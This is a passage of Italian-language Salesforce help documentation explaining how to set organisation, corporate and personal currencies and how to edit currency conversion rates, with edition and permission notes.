



## VEDERE ANCHE:

[Lingua, impostazioni internazionali e valuta](#page-287-0)

# <span id="page-335-1"></span>Impostazione della valuta personale o della propria organizzazione

Se si dispone di un'organizzazione con una sola valuta, è possibile impostare la valuta predefinita per l'organizzazione. Le organizzazioni con più valute non dispongono di una valuta predefinita. Invece, è possibile cambiare la valuta personale o aziendale.

### IN QUESTA SEZIONE:

[Impostazione delle impostazioni internazionali valuta](#page-335-0)

Se si dispone di un'organizzazione con una sola valuta, è possibile impostare la valuta predefinita.

#### [Impostazione della valuta aziendale](#page-336-0)

Nelle organizzazioni con più valute, impostare la propria valuta aziendale sulla valuta in cui la sede centrale dell'organizzazione compila la dichiarazione dei redditi. Tutti i tassi di conversione si basano sulla valuta aziendale.

### [Impostazione della valuta personale](#page-337-0)

Nelle organizzazioni con più valute, gli utenti possono impostare una valuta personale diversa dalla valuta aziendale della loro organizzazione.

### VEDERE ANCHE:

<span id="page-335-0"></span>[Lingua, impostazioni internazionali e valuta](#page-287-0) [Modifica dei tassi di conversione](#page-338-0) [Valute supportate](#page-339-0) [Impostazioni internazionali supportate](#page-294-0)

# Impostazione delle impostazioni internazionali valuta

Se si dispone di un'organizzazione con una sola valuta, è possibile impostare la valuta predefinita.

- **1.** Cercare Imposta per Informazioni sulla società.
- **2.** Nella pagina Informazioni sulla società, fare clic su **Modifica**.
- **3.** Selezionare un'impostazione internazionale dall'elenco a discesa Impostazioni internazionali valuta.
- **4.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le valute:

**•** "Visualizza impostazione e configurazione"

Per modificare le valute:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare le valute:

**•** "Visualizza impostazione e configurazione"

Per modificare le valute:

# <span id="page-336-0"></span>Impostazione della valuta aziendale

Nelle organizzazioni con più valute, impostare la propria valuta aziendale sulla valuta in cui la sede centrale dell'organizzazione compila la dichiarazione dei redditi. Tutti i tassi di conversione si basano sulla valuta aziendale.

Quando l'Assistenza abilita il supporto per più valute, la valuta aziendale è impostata sul valore specificato nella pagina Informazioni sulla società in Imposta. È possibile modificare la valuta aziendale.

- **1.** Cercare Imposta per Gestisci valute.
- **2.** Nella pagina Valuta, fare clic su **Cambia azienda**.
- **3.** Selezionare una valuta dall'elenco a discesa Nuova valuta aziendale.
- **4.** Fare clic su **Salva**.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le valute:

- **•** "Visualizza impostazione e configurazione"
- Per modificare le valute:
- **•** "Personalizza applicazione"

# <span id="page-337-0"></span>Impostazione della valuta personale

Nelle organizzazioni con più valute, gli utenti possono impostare una valuta personale diversa dalla valuta aziendale della loro organizzazione.

- **1.** Dalle impostazioni personali, immettere *Fuso orario* nella casella Ricerca veloce, quindi selezionare **Lingua e fuso orario**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Selezionare una valuta dall'elenco a discesa Valuta.
- **3.** Salvare le modifiche.

VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)



Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le informazioni sulla società:

**•** "Visualizza impostazione e configurazione"

Per modificare le informazioni sulla società:

**•** "Personalizza applicazione"

Le opzioni di impostazione personale disponibili variano a seconda della versione di Salesforce utilizzata.

# <span id="page-338-0"></span>Modifica dei tassi di conversione

È possibile gestire i tassi di cambio statici tra le valute attive e inattive e la valuta aziendale modificando i tassi di conversione. Questi tassi di cambio vengono applicati a tutti i campi valutari utilizzati nell'organizzazione. Oltre a questi tassi di conversione, alcune organizzazioni utilizzano tassi di cambio datati per opportunità e prodotti opportunità.

- **1.** Cercare Imposta per Gestisci valute.
- **2.** Se si utilizza la gestione avanzata delle valute, fare clic su **Gestisci valute**.
- **3.** Fare clic su **Modifica tariffe** nell'elenco Valute attive o Valute inattive.
- **4.** Immettere il tasso di conversione tra ogni valuta e la valuta aziendale.
- **5.** Fare clic su **Salva**.

Quando si modificano i tassi di conversione, gli importi in valuta sono aggiornati con i nuovi tassi. I tassi di conversione precedenti non vengono memorizzati. Tutte le conversioni di opportunità, previsioni e altri importi utilizzano il tasso di conversione corrente.

Se l'organizzazione utilizza la gestione avanzata delle valute, è anche possibile gestire i tassi di cambio datati per i campi valutari delle opportunità e dei prodotti opportunità.

# Nota:

- **•** Non è possibile tenere traccia dei ricavi o delle perdite di bilancio sulla base delle fluttuazioni valutarie.
- **•** La modifica dei tassi di conversione determina un ricalcolo globale dei campi di riepilogo di roll-up. Il ricalcolo potrebbe durare fino a 30 minuti, in base al numero di record interessati.
- **•** È inoltre possibile modificare un tasso di conversione tramite API. Tuttavia, se è in corso un altro ricalcolo dei campi di riepilogo di roll-up, la durata di tale processo influisce sul processo di ricalcolo attivato. Di seguito viene descritto ciò che accade se si richiede una modifica del tasso di cambio tramite API mentre è in corso un processo correlato.
	- **–** Se l'altro ricalcolo per lo stesso campo valuta è stato avviato meno di 24 ore fa, il tasso di cambio non viene salvato. È possibile ritentare in un secondo tempo o modificare il tasso di cambio da Gestisci valute in Imposta. L'avvio della modifica da Imposta interrompe il processo già in corso e attiva l'esecuzione del ricalcolo.
	- **–** Se l'altro processo di ricalcolo è stato attivato più di 24 ore fa, è possibile salvare il tasso di cambio e il processo viene avviato.

Per verificare lo stato del processo di ricalcolo, consultare la pagina Processi in background in Imposta.

### VEDERE ANCHE:

[Impostazione della valuta personale o della propria organizzazione](#page-335-1) [Informazioni sulla gestione avanzata delle valute](#page-1971-0) [Gestione di più valute](#page-1967-0) [Attivazione e disattivazione delle valute](#page-1970-0)

## EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le valute:

**•** "Visualizza impostazione e configurazione"

Per modificare le valute:

# <span id="page-339-0"></span>Valute supportate

Valute supportate da Salesforce:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le informazioni sulla società:

**•** "Visualizza impostazione e configurazione"

Per modificare le informazioni sulla società:

**•** "Personalizza applicazione"

Le opzioni di impostazione personale disponibili variano a seconda della versione di Salesforce utilizzata.









